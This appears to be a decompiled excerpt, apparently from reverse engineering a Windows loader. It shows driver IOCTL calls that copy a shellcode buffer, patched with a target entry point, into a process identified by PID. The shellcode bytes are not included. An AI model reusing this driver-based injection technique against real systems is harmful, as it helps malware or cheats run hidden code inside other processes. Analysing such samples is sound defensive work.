 93 if ( driverstuff.hDevice != (HANDLE)-1i64 )
94 {
95 DeviceIoControl(driverstuff.hDevice, 0x3009D220u, InBuffer, 0x20u, 0i64, 0, 0i64, 0i64);
96 func_address = v25;
97 }
98 buf_0x74 = (char *)VirtualAlloc(0i64, 0x74ui64, 0x3000u, PAGE_READWRITE);// MEM_COMMIT | MEM_RESERVE
99 v37[0] = (__int64)buf_0x74;
100 *(_OWORD *)buf_0x74 = shellcode;
101 v20 = buf_0x74 + 92;
102 *((_OWORD *)buf_0x74 + 1) = xmmword_140063EB0;
103 *((_OWORD *)buf_0x74 + 2) = xmmword_140063EC0;
104 *((_OWORD *)buf_0x74 + 3) = xmmword_140063ED0;
105 *((_OWORD *)buf_0x74 + 4) = xmmword_140063EE0;
106 *((_QWORD *)buf_0x74 + 10) = qword_140063EF0;
107 *((_DWORD *)buf_0x74 + 22) = dword_140063EF8;
108 v21 = v26;
109 *(_QWORD *)(buf_0x74 + 6) = (char *)func_address + 92;
110 nt_headers3 = nt_headers2;
111 *(_QWORD *)(buf_0x74 + 108) = v21;
112 *(_QWORD *)(buf_0x74 + 100) = v21 + nt_headers3->OptionalHeader.AddressOfEntryPoint;
113 if ( dword_14007E4B0 > *v17 )
114 {
115 Init_thread_header(&dword_14007E4B0);
116 if ( dword_14007E4B0 == -1 )
117 {
118 driverstuff.hDevice = (HANDLE)-1i64;
119 LODWORD(driverstuff.tgt_pid) = 0;
120 atexit(mb_CloseDriverHandle);
121 Init_thread_footer(&dword_14007E4B0);
122 }
123 }
124 v35 = 0;
125 v36 = 0;
126 tgt_pid = driverstuff.tgt_pid;
127 v31 = func_address;
128 v30 = buf_0x74;
129 v32 = 116i64;
130 v34 = 1;
131 if ( driverstuff.hDevice != (HANDLE)-1i64 )
132 DeviceIoControl(driverstuff.hDevice, 0x3009CE20u, &v30, 0x20u, 0i64, 0, 0i64, 0i64);